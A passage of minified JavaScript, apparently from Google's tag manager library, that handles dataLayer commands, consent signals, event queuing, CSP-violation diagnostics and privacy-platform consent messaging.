t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;jB?lB(b,v,jB):kB||(kB=xd(v,null))}else hz(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;kB?(lB(b,kB,y),x=!1):(!y[K.m.Cd]&&ig(11)&&jB||(jB=xd(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Sk&&(ZA===1&&(Ak.mcc=!1),ZA=2);if(ig(11)&&!u&&!d[K.m.Cd]){var z=iB;iB=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,P=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=P?Mb(P,"GTM-")?3:2:1;if(z){if(O(184),gB===H||gB!==3&&H!==3||O(185),fB!==2&&E!==2||O(186),fB===2&&E===2){var fa;a:{var ca=hB,U=Object.keys(ca),Q=Object.keys(C);if(U.length!==Q.length)fa=!0;else{for(var ha=m(U),ka=ha.next();!ka.done;ka=ha.next()){var Z=ka.value;if(!C.hasOwnProperty(Z)||ca[Z]!==C[Z]){fa=!0;break a}}fa=!1}}fa&&O(189)}}else fB=E,gB=H,hB=C;if(z)return}RA||O(43);if(!b.noTargetGroup)if(u){WA(e.id);
var S=e.id,ba=d[K.m.jh]||"default";ba=String(ba).split(",");for(var na=0;na<ba.length;na++){var qa=TA[ba[na]]||[];TA[ba[na]]=qa;qa.indexOf(S)<0&&qa.push(S)}}else{VA(e.id);var Fa=e.id,Ua=d[K.m.jh]||"default";Ua=Ua.toString().split(",");for(var ub=0;ub<Ua.length;ub++){var mb=SA[Ua[ub]]||[];SA[Ua[ub]]=mb;mb.indexOf(Fa)<0&&mb.push(Fa)}}delete d[K.m.jh];var hb=b.eventMetadata||{};hb.hasOwnProperty(R.C.Fd)||(hb[R.C.Fd]=!b.fromContainerExecution);b.eventMetadata=hb;delete d[K.m.Af];for(var Pb=u?[e.id]:fk(),
Qb=0;Qb<Pb.length;Qb++){var ie=d,Cg=Pb[Qb],Re=xd(b,null),Dg=uo(Cg,Re.isGtmEvent);Dg&&cq.push("config",[ie],Dg,Re)}}}}},mB.consent=function(a,b){if(a.length===3){O(39);var c=OA(a,b),d=a[1],e={},f=qn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Lg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(rn):sn(h)}b.fromContainerExecution||(e[K.m.aa]&&O(139),e[K.m.La]&&O(140));d==="default"?Un(e):d==="update"?Wn(e,c):d==="declare"&&b.fromContainerExecution&&Tn(e)}},
mB.container_config=function(a,b){if(QA(b)&&a.length===3&&sb(a[1])&&wd(a[2])){var c=a[2],d=uo(a[1],!0);if(d){var e=d.destinationId,f=xd(b,null),g=uo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},mB.destination_config=function(a,b){if(QA(b)&&a.length===3&&sb(a[1])&&wd(a[2])){var c=a[2],d=uo(a[1],!0);if(d){var e=d.destinationId,f=xd(b,null),g=uo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},mB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>
2){if(!wd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=XA(c,d),f=OA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=YA(d,b);if(l){for(var n=l.Gj,p=l.tq,q=p.map(function(P){return P.id}),r=p.map(function(P){return P.destinationId}),u=n.map(function(P){return P.id}),t=m(fk()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Uz(g,c);for(var y=m(u),z=y.next();!z.done;z=
y.next()){var C=z.value,E=xd(b,null),H=xd(d,null);delete H[K.m.Af];var I=E.eventMetadata||{};I.hasOwnProperty(R.C.Fd)||(I[R.C.Fd]=!E.fromContainerExecution);I[R.C.Ti]=q.slice();I[R.C.fg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];RA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.C.Xm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},mB.get=
function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=uo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){RA||O(43);var f=PA();if(wb(fk(),function(h){return c.destinationId===h})){OA(a,b);var g={};xd((g[K.m.Ef]=d,g[K.m.Df]=e,g),null);dq(d,function(h){Yc(function(){e(h)})},c.id,b)}else mz(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},mB.js=function(a,b){if(a.length===2&&a[1].getTime){RA=!0;var c=OA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},mB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Sx(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},mB.reset_target_config=function(a,b){if(QA(b)&&a.length===2&&sb(a[1])){var c=uo(a[1],!0);if(c){var d=uo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},mB.set=function(a,b){var c=void 0;a.length===2&&wd(a[1])?c=xd(a[1],null):
a.length===3&&sb(a[1])&&(c={},wd(a[2])||Array.isArray(a[2])?c[a[1]]=xd(a[2],null):c[a[1]]=a[2]);if(c){var d=OA(a,b),e=d.eventId,f=d.priorityId;xd(c,null);D(5);var g=xd(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},mB),oB={},pB=(oB.policy=!0,oB);var rB=function(a){if(qB(a))return a;this.value=a};rB.prototype.getUntrustedMessageValue=function(){return this.value};var qB=function(a){return!a||ud(a)!=="object"||wd(a)?!1:"getUntrustedMessageValue"in a};rB.prototype.getUntrustedMessageValue=rB.prototype.getUntrustedMessageValue;var sB=!1,tB=[];function uB(){if(!sB){sB=!0;for(var a=0;a<tB.length;a++)Yc(tB[a])}}function vB(a){sB?Yc(a):tB.push(a)};var wB=0,xB={},yB=[],zB=[],AB=!1,BB=!1;function CB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function DB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return EB(a)}function FB(a,b){if(!tb(b)||b<0)b=0;var c=no(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function GB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function HB(){var a;if(zB.length)a=zB.shift();else if(yB.length)a=yB.shift();else return;var b;var c=a;if(AB||!GB(c.message))b=c;else{AB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=oo(),f=oo(),c.message["gtm.uniqueEventId"]=oo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};yB.unshift(n,c);b=h}return b}
function IB(){for(var a=!1,b;!BB&&(b=HB());){BB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)BB=!1;else{e.fromContainerExecution&&Ep();try{if(rb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&sb(d[0])){var p=nB[d[0]];if(p&&(!e.fromContainerExecution||!pB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&Dp(x),Dp(x,r[x]))}pj||(pj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=oo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=tA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=xB[String(z)]||[],E=0;E<C.length;E++)zB.push(JB(C[E]));C.length&&zB.sort(CB);
delete xB[String(z)];z>wB&&(wB=z)}BB=!1}}}return!a}
function KB(){if(N(109)){var a=!ig(51);}var c=IB();if(N(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function eB(a){if(wB<a.notBeforeEventId){var b=String(a.notBeforeEventId);xB[b]=xB[b]||[];xB[b].push(a)}else zB.push(JB(a)),zB.sort(CB),Yc(function(){BB||IB()})}function JB(a){return{message:a.message,messageContext:a.messageContext}}
function LB(){function a(f){var g={};if(qB(f)){var h=f;f=qB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Jc(D(19),[]),c=mo();c.pruned===!0&&O(83);xB=cB().get();dB();NA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});vB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(io.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new rB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});yB.push.apply(yB,h);var l=d.apply(b,f),n=Math.max(100,ng(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return IB()&&p};var e=b.slice(0).map(function(f){return a(f)});yB.push.apply(yB,e);if(!ig(51)){if(N(109)){}Yc(KB)}}
var EB=function(a){return w[D(19)].push(a)};function MB(a){EB(a)};function NB(){var a,b=Dj(w.location.href);(a=b.hostname+b.pathname)&&Dk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=ig(7)?1:0,f=rk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&Dk("tdp",n);var p=vq(!0);p!==void 0&&Dk("frm",String(p))};var OB=Hk(),PB=void 0;function QB(a){return Jk(a,function(b){return b.lb>0?String(b.lb):void 0})}function RB(){if(Cn()||Sk)Dk("csp",function(){var a=QB(OB);Kk(OB);return a},!1),Dk("mde",function(){var a=QB(Mk);Kk(Mk);return a},!1),w.addEventListener("securitypolicyviolation",SB)}
function SB(a){if(a.disposition==="enforce"){O(179);var b=$k(a.effectiveDirective);if(b){var c;a:{var d=a.blockedURI;if(Sk&&d){var e=Yk(b,d);if(e){c=Wk[b][e];break a}}c=void 0}var f=c;if(f){var g;a:{try{var h=new URL(a.blockedURI),l=h.pathname.indexOf(";");g=l>=0?h.origin+h.pathname.substring(0,l):h.origin+h.pathname;break a}catch(y){}g=void 0}var n=g;if(n){for(var p=m(f),q=p.next();!q.done;q=p.next()){var r=q.value;if(!r.Sn){r.Sn=!0;var u={eventId:r.eventId,priorityId:r.priorityId};if(Cn()){var t=
u,v={type:1,blockedUrl:n,endpoint:r.endpoint,violation:a.effectiveDirective};if(Cn()){var x=In("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});x.tagDiagnostics=v;Bn(x)}}TB(r.destinationId,r.endpoint)}}Zk(b,a.blockedURI)}}}}}function TB(a,b){Lk(OB,a,b);Ek("csp",!0);Ek("mde",!0);b!==61&&b!==56&&PB===void 0&&(PB=w.setTimeout(function(){OB.lb>0&&Am(!1);PB=void 0},500))};var UB=void 0;function VB(){N(236)&&w.addEventListener("pageshow",function(a){a&&(Dk("bfc",function(){return UB?"1":"0"}),a.persisted?(UB=!0,Ek("bfc",!0),Am()):UB=!1)})};function WB(){var a;var b=jk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&Dk("pcid",e)};var XB={},YB=(XB[1]=function(){return w.fetch},XB[2]=function(){return Math.random},XB[3]=function(){return Fc.sendBeacon},XB[4]=function(){return w.XMLHttpRequest},XB);function ZB(){for(var a=[],b=m(Object.keys(YB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=YB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&Dk("jsp",a.join("~"))};var $B=/^(https?:)?\/\//;
function aC(){var a=mk();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=ld())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace($B,"")===d.replace($B,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&Dk("rtg",String(a.canonicalContainerId)),Dk("slo",String(p)),Dk("hlo",a.htmlLoadOrder||"-1"),
Dk("lst",String(a.loadScriptType||"0")))}else O(144)};
function vC(){};var wC=function(){};wC.prototype.toString=function(){return"undefined"};var xC=new wC;
var zC=function(){jo("rm",function(){return{}})[hk()]=function(a){if(yC.hasOwnProperty(a))return yC[a]}},CC=function(a,b,c){if(a instanceof AC){var d=a,e=d.resolve,f=b,g=String(oo());BC[g]=[f,c];a=e.call(d,g);b=qb}return{ur:a,onSuccess:b}},DC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=BC[c];if(d&&typeof d[b]==="function")d[b]();BC[c]=void 0}},AC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===xC?b:a[d]);return c.join("")}};
AC.prototype.toString=function(){return this.resolve("undefined")};var yC={},BC={};var EC={};function FC(a){Qk&&(EC[a]=(EC[a]||0)+1)}function GC(){var a=[];EC[1]&&a.push("1."+EC[1]);EC[2]&&a.push("2."+EC[2]);EC[3]&&a.push("3."+EC[3]);return a.length?[["odp",a.join("~")]]:[]};function HC(){(N(212)||N(405))&&D(5).indexOf("GTM-")!==0&&(Sx("detect_link_click_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&FC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Sx("detect_form_submit_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&FC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Sx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.fixMissingApi)===
!0&&FC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(N(212)||N(407))&&mj&&bA(hk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=xz(e,5)||!(!Xf[e]||!Xf[e][5])||c.includes("cmpPartners");return N(407)?(f||Qk&&Xz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function IC(a,b){function c(g){var h=Dj(g),l=xj(h,"protocol"),n=xj(h,"host",!0),p=xj(h,"port"),q=xj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function JC(a){return KC(a)?1:0}
function KC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=xd(a,{});xd({arg1:c[d],any_of:void 0},e);if(JC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return IC(b,c)}return!1};var LC=function(){this.D=this.gppString=void 0};LC.prototype.reset=function(){this.D=this.gppString=void 0};var MC=new LC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});xq({rt:0,ot:1,kt:2,et:3,mt:4,ft:5,nt:6,it:7,jt:8,ct:9,ht:10,st:11}).map(function(a){return Number(a)});xq({wt:0,xt:1,vt:2}).map(function(a){return Number(a)});var NC=function(a,b,c,d){Dq.call(this);this.Ch=b;this.cg=c;this.Ie=d;this.Ec=new Map;this.Fh=0;this.xa=new Map;this.Ab=new Map;this.W=void 0;this.J=a};xa(NC,Dq);NC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.Ab.clear();this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.J;delete this.Ie;Dq.prototype.R.call(this)};
var OC=function(a){if(a.D)return a.D;a.cg&&a.cg(a.J)?a.D=a.J:a.D=uq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},QC=function(a,b,c){if(OC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Fj){PC(a);var f=++a.Fh;a.Ab.set(f,{Uh:e.Uh,Lq:e.Cn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Fj(c,f),"*")}}},PC=function(a){a.W||(a.W=function(b){try{var c;c=a.Ie?a.Ie(b):void 0;if(c){var d=c.Or,e=a.Ab.get(d);if(e){e.persistent||a.Ab.delete(d);var f;(f=e.Uh)==null||f.call(e,
e.Lq,c.payload)}}}catch(g){}},yq(a.J,"message",a.W))};var RC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},SC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},TC={Cn:function(a){return a.listener},Fj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Uh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},UC={Cn:function(a){return a.listener},Fj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Uh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function VC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Or:b.__gppReturn.callId}}
var WC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Dq.call(this);this.caller=new NC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},VC);this.caller.Ec.set("addEventListener",RC);this.caller.xa.set("addEventListener",TC);this.caller.Ec.set("removeEventListener",SC);this.caller.xa.set("removeEventListener",UC);this.timeoutMs=c!=null?c:500};xa(WC,Dq);WC.prototype.R=function(){this.caller.dispose();Dq.prototype.R.call(this)};
WC.prototype.addEventListener=function(a){var b=this,c=rq(function(){a(XC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);QC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(YC,!0);return}a(ZC,!0)}}})};
WC.prototype.removeEventListener=function(a){QC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var ZC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},XC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},YC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function $C(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){MC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");MC.D=d}}function aD(){try{var a=new WC(w,{timeoutMs:-1});OC(a.caller)&&a.addEventListener($C)}catch(b){}};function bD(){var a=[["cv",D(1)],["rv",D(14)],["tc",Vf.filter(function(c){return c}).length]],b=jg(15);b&&a.push(["x",b]);Gk()&&a.push(["tag_exp",Gk()]);return a};var cD={},dD={};function eD(a){var b=a.eventId,c=a.Hg,d=[],e=cD[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=dD[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete cD[b],delete dD[b]);return d};function fD(){return!1}function gD(){var a={};return function(b,c,d){}};function hD(){var a=iD;return function(b,c,d){var e=d&&d.event;jD(c);var f=Sh(b)?void 0:1,g=new bb;Ab(c,function(r,u){var t=Ld(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Sb(qg());var h={qn:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ig:e!==void 0?function(r){e.Yc.ig(r)}:void 0,Pb:function(){return b},log:function(){},Rq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Vr:!!xz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(fD()){var l=gD(),n,p;h.ub={Tj:[],jg:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Th:li()};h.log=function(r){var u=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=jf(a,h,[b,g]);a.Sb();q instanceof Ia&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function jD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Yc(b)});rb(c)&&(a.gtmOnFailure=function(){Yc(c)})};function kD(a){}kD.K="internal.addAdsClickIds";function lD(a,b){var c=this;}lD.publicName="addConsentListener";var mD=!1;function nD(a){for(var b=0;b<a.length;++b)if(mD)try{a[b]()}catch(c){O(77)}else a[b]()}function oD(a,b,c){var d=this,e;return e}oD.K="internal.addDataLayerEventListener";function pD(a,b,c){}pD.publicName="addDocumentEventListener";function qD(a,b,c,d){}qD.publicName="addElementEventListener";function rD(a){return a.M.sb()};function sD(a){}sD.publicName="addEventCallback";
var tD=function(a){return typeof a==="string"?a:String(oo())},wD=function(a,b){uD(a,"init",!1)||(vD(a,"init",!0),b())},uD=function(a,b,c){var d=xD(a);return Ib(d,b,c)},yD=function(a,b,c,d){var e=xD(a),f=Ib(e,b,d);e[b]=c(f)},vD=function(a,b,c){xD(a)[b]=c},xD=function(a){var b=jo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},zD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":id(a,"className"),"gtm.elementId":a.for||Zc(a,"id")||"","gtm.elementTarget":a.formTarget||
id(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||id(a,"href")||a.src||a.code||a.codebase||"";return d};
var CD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(AD.indexOf(h)<0||h==="input"&&BD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},DD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return bd(a,["form"],100)},AD=["input","select","textarea"],BD=["button","hidden","image","reset","submit"];
function HD(a){}HD.K="internal.addFormAbandonmentListener";function ID(a,b,c,d){}
ID.K="internal.addFormData";var JD={},KD=[],LD={},MD=0,ND=0;
function UD(a,b){}UD.K="internal.addFormInteractionListener";
function aE(a,b){}aE.K="internal.addFormSubmitListener";
function fE(a){}fE.K="internal.addGaSendListener";function gE(a){if(!a)return{};var b=a.Rq;return wz(b.type,b.index,b.name)}function hE(a){return a?{originatingEntity:gE(a)}:{}};
var jE=function(a,b,c){iE().updateZone(a,b,c)},lE=function(a,b,c,d,e){var f={},g=iE();c=c&&Lb(c,kE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Mb(p,"GTM-"))hz(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ro("js",Gb());hz(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};bB(v,q,x);bB(So(p,r),q,x)}}}return h},iE=function(){return jo("zones",function(){return new mE})},
nE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},kE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},mE=function(){this.D={};this.J={};this.R=0};k=mE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Lj],b))return!1;for(var e=0;e<c.Ig.length;e++)if(this.J[c.Ig[e]].Se(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Ig.length;f++){var g=this.J[c.Ig[f]];g.Se(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Lj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new oE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&io[a]||!d&&qk(a)||d&&d.Lj!==b)return!1;if(d)return d.Ig.push(c),!1;this.D[a]={Lj:b,Ig:[c]};return!0};var oE=function(a,b){this.J=null;this.D=[{eventId:a,Se:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};oE.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Se!==b&&this.D.push({eventId:a,Se:b})};oE.prototype.Se=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Se;return!1};oE.prototype.R=function(a,b){b=b||[];if(!this.J||nE[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function pE(a){var b=io.zones;return b?b.getIsAllowedFn(ik(),a):function(){return!0}}function qE(){var a=io.zones;a&&a.unregisterChild(ik())}
